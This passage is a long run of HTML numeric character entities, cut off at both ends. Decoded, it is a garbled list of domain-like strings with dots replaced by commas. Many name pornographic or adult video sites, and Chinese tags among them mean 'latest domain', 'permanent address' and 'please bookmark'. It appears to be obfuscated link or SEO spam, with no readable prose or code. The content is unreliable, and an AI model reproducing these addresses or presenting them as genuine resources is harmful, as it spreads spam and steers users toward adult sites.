19;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#52;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#57;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#116;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#52;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#52;&#120;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#49;&#107;&#120;&#44;&#99;&#111;&#109;&#57;&#57;&#48;&#48;&#108;&#117;&#44;&#99;&#111;&#109;&#104;&#103;&#97;&#48;&#50;&#53;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#102;&#97;&#100;&#119;&#119;&#119;&#44;&#49;&#52;&#121;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#98;&#98;&#117;&#117;&#44;&#99;&#111;&#109;&#55;&#48;&#48;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#44;&#99;&#111;&#109;&#114;&#114;&#104;&#104;&#104;&#121;&#119;&#57;&#57;&#57;&#51;&#51;&#58;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#114;&#114;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#56;&#52;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#44;&#99;&#111;&#109;&#115;&#101;&#119;&#121;&#116;&#51;&#51;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#90;&#72;&#32;&#68;&#68;&#72;&#69;&#78;&#84;&#65;&#73;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#55;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#57;&#55;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#119;&#119;&#119;&#44;&#52;&#54;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#99;&#111;&#109;&#52;&#53;&#103;&#97;&#111;&#116;&#118;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#104;&#32;&#120;&#105;&#97;&#111;&#115;&#104;&#117;&#111;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#51;&#56;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#50;&#55;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#101;&#52;&#52;&#52;&#52;&#119;&#119;&#119;&#44;&#112;&#112;&#112;&#56;&#53;&#44;&#99;&#111;&#109;&#107;&#109;&#56;&#107;&#119;&#44;&#120;&#121;&#122;&#90;&#72;&#72;&#66;&#81;&#71;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#44;&#99;&#111;&#110;&#119;&#119;&#119;&#99;&#99;&#99;&#51;&#54;&#99;&#97;&#111;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#54;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#117;&#117;&#117;&#99;&#111;&#109;&#49;&#56;&#107;&#100;&#121;&#50;&#49;&#56;&#44;&#51;&#48;&#44;&#54;&#52;&#44;&#49;&#57;&#52;&#50;&#51;&#115;&#101;&#115;&#101;&#55;&#49;&#55;&#68;&#89;&#73;&#115;&#104;&#101;&#53;&#56;&#119;&#119;&#119;&#44;&#55;&#55;&#48;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#52;&#103;&#97;&#111;&#119;&#119;&#119;&#44;&#51;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#49;&#49;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#110;&#101;&#119;&#111;&#110;&#101;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#115;&#105;&#119;&#97;&#121;&#111;&#117;&#104;&#117;&#111;&#107;&#98;&#49;&#50;&#51;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#109;&#109;&#109;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#54;&#121;&#55;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#50;&#50;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#50;&#53;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#51;&#51;&#106;&#97;&#118;&#112;&#111;&#112;&#89;&#87;&#56;&#56;&#49;&#49;&#33609;&#27060;&#38597;&#34382;&#119;&#119;&#119;&#44;&#56;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#57;&#55;&#98;&#111;&#98;&#111;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#44;&#99;&#111;&#109;&#112;&#112;&#51;&#54;&#53;&#66;&#89;&#55;&#55;&#55;&#49;&#56;&#44;&#26368;&#26032;&#22495;&#21517;&#119;&#119;&#119;&#44;&#98;&#106;&#111;&#105;&#108;&#44;&#99;&#111;&#109;&#53;&#49;&#110;&#101;&#115;&#44;&#99;&#110;&#53;&#49;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#55;&#97;&#118;&#44;&#99;&#111;&#109;&#109;&#109;&#54;&#54;&#54;&#54;&#99;&#111;&#109;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#119;&#119;&#119;&#44;&#53;&#57;&#112;&#112;&#112;&#44;&#99;&#111;&#109;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#116;&#98;&#116;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#57;&#48;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#32;&#97;&#118;&#32;&#102;&#114;&#101;&#101;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#98;&#121;&#49;&#53;&#54;&#50;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#49;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#99;&#108;&#27704;&#20037;&#22320;&#22336;&#116;&#121;&#54;&#54;&#119;&#119;&#119;&#44;&#53;&#55;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#109;&#101;&#120;&#120;&#120;&#120;&#52;&#52;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#56;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#97;&#105;&#100;&#117;&#115;&#97;&#111;&#44;&#99;&#111;&#109;&#51;&#49;&#97;&#117;&#53;&#51;&#51;&#54;&#102;&#97;&#110;&#99;&#121;&#44;&#99;&#111;&#109;&#29579;&#32773;&#33394;&#115;&#113;&#119;&#121;&#116;&#97;&#97;&#97;&#97;&#118;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#48;&#56;&#48;&#119;&#119;&#119;&#44;&#115;&#115;&#115;&#104;&#97;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#57;&#57;&#110;&#97;&#110;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#115;&#104;&#101;&#44;&#99;&#111;&#109;&#114;&#98;&#52;&#52;&#52;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#104;&#104;&#104;&#104;&#54;&#54;&#119;&#119;&#119;&#44;&#50;&#53;&#53;&#97;&#118;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#57;&#116;&#111;&#114;&#114;&#101;&#110;&#116;&#32;&#115;&#116;&#111;&#114;&#101;&#119;&#119;&#119;&#44;&#57;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#115;&#101;&#20013;&#115;&#101;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#48;&#97;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#52;&#52;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#49;&#49;&#51;&#56;&#120;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#122;&#122;&#51;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#53;&#54;&#97;&#105;&#97;&#118;&#119;&#119;&#119;&#44;&#49;&#51;&#57;&#120;&#111;&#44;&#99;&#111;&#109;&#89;&#87;&#56;&#56;&#50;&#57;&#22495;&#21517;&#19981;&#23450;&#26356;&#25442;&#32;&#35831;&#21450;&#26102;&#25910;&#34255;&#57;&#100;&#97;&#109;&#97;&#111;&#105;&#112;&#49;&#51;&#56;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#54;&#54;&#54;&#115;&#101;&#109;&#97;&#111;&#109;&#105;&#110;&#102;&#110;&#102;&#49;&#49;&#100;&#105;&#115;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#49;&#50;&#51;&#104;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#105;&#120;&#117;&#110;&#44;&#115;&#110;&#44;&#99;&#110;&#54;&#49;&#48;&#48;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#99;&#111;&#109;&#98;&#98;&#115;&#44;&#50;&#52;&#97;&#118;&#106;&#106;&#49;&#106;&#106;&#44;&#99;&#111;&#109;&#107;&#97;&#105;&#120;&#105;&#110;&#98;&#111;&#98;&#111;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#109;&#105;&#44;&#99;&#111;&#109;&#52;&#53;&#110;&#110;&#110;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#107;&#109;&#119;&#44;&#99;&#111;&#109;&#97;&#118;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#52;&#50;&#97;&#98;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#51;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#49;&#106;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#109;&#101;&#99;&#104;&#105;&#110;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#99;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#53;&#121;&#121;&#50;&#53;&#48;&#44;&#99;&#111;&#109;&#118;&#105;&#112;&#44;&#53;&#56;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#32;&#99;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#44;&#99;&#111;&#109;&#114;&#116;&#121;&#115;&#108;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#50;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#48;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#50;&#50;&#53;&#53;&#107;&#98;&#121;&#53;&#53;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#56;&#56;&#56;&#56;&#121;&#101;&#44;&#99;&#111;&#109;&#110;&#105;&#99;&#111;&#110;&#105;&#99;&#111;&#44;&#106;&#112;&#119;&#119;&#119;&#44;&#51;&#51;&#53;&#53;&#54;&#54;&#44;&#99;&#111;&#109;&#113;&#113;&#55;&#56;&#56;&#50;&#32;&#103;&#105;&#114;&#108;&#32;&#49;&#32;&#99;&#117;&#112;&#98;&#111;&#117;&#110;&#100;&#103;&#111;&#100;&#115;&#44;&#99;&#111;&#109;&#99;&#111;&#100;&#101;&#114;&#101;&#115;&#111;&#117;&#114;&#99;&#101;&#115;&#115;&#101;&#44;&#115;&#101;&#52;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#97;&#105;&#119;&#119;&#119;&#44;&#57;&#119;&#119;&#119;&#44;&#104;&#115;&#56;&#55;&#44;&#99;&#111;&#109;&#115;&#120;&#48;&#48;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#57;&#122;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#116;&#97;&#111;&#57;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#56;&#48;&#99;&#111;&#109;&#66;&#89;&#55;&#50;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#50;&#52;&#56;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#112;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#111;&#109;&#105;&#116;&#97;&#111;&#44;&#99;&#111;&#109;&#55;&#55;&#107;&#107;&#29233;&#33394;&#24433;&#119;&#119;&#119;&#44;&#97;&#115;&#101;&#55;&#55;&#44;&#99;&#111;&#109;&#100;&#121;&#57;&#57;&#57;&#53;&#54;&#48;&#119;&#121;&#116;&#119;&#119;&#119;&#44;&#49;&#53;&#53;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#49;&#50;&#56;&#56;&#120;&#111;&#120;&#111;&#98;&#111;&#111;&#107;&#98;&#97;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#51;&#50;&#51;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#110;&#110;&#110;&#44;&#99;&#111;&#109;&#72;&#68;&#120;&#8198;&#120;&#8198;&#120;&#98;&#121;&#55;&#55;&#55;&#51;&#49;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#57;&#50;&#44;&#99;&#111;&#109;&#48;&#48;&#48;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#113;&#113;&#113;&#50;&#53;&#56;&#55;&#49;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#56;&#53;&#103;&#97;&#111;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#109;&#111;&#98;&#105;&#108;&#101;&#44;&#99;&#111;&#109;&#115;&#103;&#97;&#109;&#101;&#114;&#32;&#100;&#111;&#116;&#97;&#97;&#110;&#113;&#117;&#108;&#101;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#55;&#44;&#99;&#111;&#109;&#115;&#101;&#106;&#105;&#106;&#105;&#119;&#119;&#119;&#44;&#49;&#50;&#115;&#113;&#119;&#44;&#99;&#111;&#109;&#53;&#50;&#48;&#51;&#115;&#101;&#115;&#101;&#115;&#101;&#115;&#101;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#104;&#97;&#113;&#105;&#109;&#97;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#121;&#121;&#44;&#99;&#111;&#109;&#51;&#52;&#103;&#97;&#111;&#115;&#104;&#101;&#113;&#105;&#110;&#103;&#119;&#97;&#110;&#103;&#122;&#104;&#97;&#110;&#98;&#113;&#113;&#100;&#101;&#100;&#101;&#110;&#105;&#106;&#97;&#118;&#108;&#111;&#103;&#116;&#54;&#54;&#121;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#32;&#72;&#68;&#32;&#118;&#105;&#100;&#101;&#111;&#32;&#104;&#100;&#53;&#53;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#103;&#103;&#103;&#103;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#100;&#105;&#103;&#105;&#116;&#97;&#108;&#115;&#105;&#110;&#119;&#119;&#119;&#44;&#110;&#110;&#110;&#56;&#53;&#44;&#99;&#111;&#109;&#97;&#97;&#97;&#54;&#50;&#44;&#99;&#111;&#109;&#55;&#55;&#114;&#104;&#44;&#99;&#111;&#109;&#116;&#116;&#107;&#97;&#110;&#106;&#97;&#118;&#32;&#104;&#105;&#104;&#105;&#32;&#102;&#114;&#101;&#101;&#32;&#106;&#97;&#118;&#32;&#104;&#100;&#119;&#119;&#119;&#44;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#114;&#101;&#112;&#108;&#97;&#121;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#54;&#53;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#56;&#56;&#103;&#101;&#103;&#101;&#54;&#54;&#54;&#56;&#49;&#52;&#119;&#119;&#119;&#44;&#115;&#122;&#115;&#97;&#118;&#44;&#99;&#111;&#109;&#51;&#57;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#50;&#49;&#49;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#105;&#117;&#115;&#101;&#116;&#101;&#110;&#103;&#44;&#99;&#111;&#109;&#100;&#100;&#101;&#56;&#48;&#55;&#54;&#50;&#57;&#57;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#51;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#117;&#107;&#97;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#53;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#105;&#109;&#110;&#105;&#110;&#105;&#80;&#111;&#114;&#110;&#32;&#83;&#116;&#97;&#114;&#115;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#114;&#118;&#44;&#99;&#111;&#109;&#57;&#56;&#98;&#111;&#98;&#111;&#105;&#97;&#100;&#116;&#114;&#97;&#99;&#107;&#101;&#114;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#29233;&#33394;&#24433;&#119;&#119;&#119;&#44;&#97;&#115;&#101;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#97;&#116;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#116;&#97;&#118;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#97;&#100;&#121;&#56;&#109;&#105;&#109;&#105;&#50;&#50;&#50;&#104;&#97;&#111;&#108;&#101;&#49;&#57;&#119;&#119;&#119;&#44;&#98;&#117;&#55;&#51;&#51;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#44;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#55;&#55;&#98;&#98;&#115;&#97;&#97;&#97;&#107;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#97;&#111;&#97;&#111;&#112;&#97;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#115;&#101;&#119;&#119;&#119;&#44;&#49;&#56;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#57;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#120;&#120;&#111;&#111;&#44;&#99;&#111;&#109;&#101;&#101;&#101;&#101;&#101;&#101;&#119;&#119;&#119;&#44;&#121;&#122;&#57;&#50;&#49;&#44;&#99;&#111;&#109;&#114;&#114;&#114;&#49;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#97;&#115;&#97;&#44;&#99;&#111;&#109;&#98;&#98;&#109;&#109;&#109;&#49;&#49;&#49;&#115;&#101;&#57;&#55;&#83;&#69;&#83;&#119;&#119;&#119;&#44;&#55;&#55;&#103;&#99;&#103;&#99;&#44;&#99;&#111;&#109;&#97;&#112;&#112;&#105;&#102;&#97;&#110;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#119;&#119;&#119;&#44;&#98;&#97;&#111;&#102;&#101;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#103;&#103;&#120;&#120;&#44;&#99;&#111;&#109;&#53;&#50;&#49;&#49;&#51;&#49;&#52;&#51;&#52;&#51;&#52;&#106;&#106;&#44;&#99;&#111;&#109;&#109;&#109;&#56;&#56;&#57;&#57;&#97;&#118;&#99;&#111;&#111;&#108;&#55;&#56;&#56;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#53;&#55;&#56;&#44;&#99;&#111;&#109;&#53;&#53;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#105;&#110;&#102;&#111;&#109;&#117;&#99;&#104;&#109;&#111;&#114;&#101;&#109;&#101;&#110;&#106;&#97;&#118;&#122;&#111;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#115;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#97;&#118;&#109;&#97;&#115;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#120;&#120;&#98;&#98;&#44;&#99;&#111;&#109;&#104;&#116;&#116;&#112;&#32;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#32;&#106;&#105;&#122;&#122;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#52;&#44;&#99;&#111;&#109;&#115;&#101;&#52;&#52;&#56;&#98;&#97;&#111;&#121;&#119;&#119;&#119;&#54;&#55;&#49;&#57;&#52;&#44;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#52;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#115;&#101;&#49;&#52;&#44;&#99;&#111;&#109;&#103;&#111;&#111;&#103;&#108;&#114;&#115;&#97;&#111;&#53;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#98;&#111;&#98;&#111;&#99;&#111;&#109;&#110;&#105;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#98;&#98;&#44;&#99;&#99;&#51;&#67;&#52;&#83;&#44;&#32;&#67;&#67;&#119;&#119;&#119;&#44;&#109;&#111;&#103;&#117;&#106;&#105;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#50;&#50;&#56;&#54;&#44;&#99;&#111;&#109;&#57;&#57;&#115;&#101;&#115;&#101;&#54;&#55;&#49;&#57;&#52;&#32;&#99;&#111;&#110;&#31532;&#19968;&#22320;&#22336;&#50;&#50;&#115;&#104;&#111;&#112;&#119;&#119;&#119;&#44;&#52;&#57;&#57;&#116;&#116;&#44;&#99;&#111;&#109;&#121;&#101;&#51;&#50;&#49;&#119;&#119;&#119;&#44;&#112;&#111;&#114;&#104;&#117;&#98;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#100;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#57;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#50;&#52;&#100;&#100;&#97;&#100;&#121;&#32;&#97;&#100;&#121;&#57;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#57;&#44;&#99;&#111;&#109;&#99;&#99;&#109;&#44;&#57;&#57;&#111;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#54;&#53;&#55;&#44;&#99;&#111;&#109;&#120;&#117;&#110;&#108;&#101;&#105;&#122;&#105;&#121;&#117;&#97;&#110;&#119;&#119;&#119;&#44;&#121;&#121;&#98;&#111;&#98;&#111;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#50;&#51;&#50;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#44;&#109;&#111;&#98;&#105;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#49;&#54;&#44;&#99;&#111;&#109;&#49;&#56;&#99;&#111;&#109;&#105;&#99;&#44;&#102;&#117;&#110;&#119;&#119;&#119;&#44;&#53;&#52;&#53;&#56;&#53;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#98;&#117;&#115;&#44;&#109;&#101;&#119;&#119;&#119;&#44;&#109;&#101;&#109;&#101;&#104;&#117;&#44;&#99;&#111;&#109;&#99;&#97;&#110;&#100;&#121;&#100;&#111;&#108;&#108;&#44;&#116;&#118;&#53;&#71;&#79;&#86;&#74;&#44;&#88;&#89;&#90;&#119;&#119;&#119;&#44;&#48;&#50;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#48;&#48;&#48;&#103;&#105;&#114;&#105;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#56;&#56;&#57;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#116;&#101;&#115;&#116;&#44;&#110;&#101;&#116;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#51;&#54;&#49;&#100;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#51;&#53;&#44;&#99;&#111;&#109;&#72;&#78;&#89;&#76;&#71;&#84;&#74;&#49;&#49;&#48;&#49;&#51;&#57;&#57;&#55;&#112;&#105;&#97;&#111;&#119;&#119;&#119;&#44;&#98;&#98;&#109;&#109;&#44;&#99;&#111;&#109;&#50;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#101;&#101;&#44;&#99;&#111;&#109;&#112;&#112;&#112;&#52;&#52;&#52;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#53;&#53;&#57;&#57;&#44;&#99;&#109;&#100;&#105;&#52;&#115;&#101;&#115;&#101;&#87;&#87;&#87;&#99;&#99;&#99;&#51;&#54;&#44;&#67;&#79;&#77;&#110;&#97;&#108;&#117;&#111;&#110;&#101;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#51;&#52;&#100;&#100;&#100;&#119;&#119;&#119;&#44;&#115;&#117;&#115;&#117;&#56;&#48;&#44;&#99;&#111;&#109;&#106;&#112;&#44;&#97;&#100;&#121;&#57;&#44;&#105;&#110;&#102;&#111;&#48;&#48;&#48;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#51;&#51;&#72;&#72;&#72;&#53;&#50;&#48;&#121;&#122;&#109;&#54;&#55;&#44;&#50;&#50;&#48;&#44;&#57;&#48;&#44;&#51;&#48;&#119;&#119;&#119;&#44;&#49;&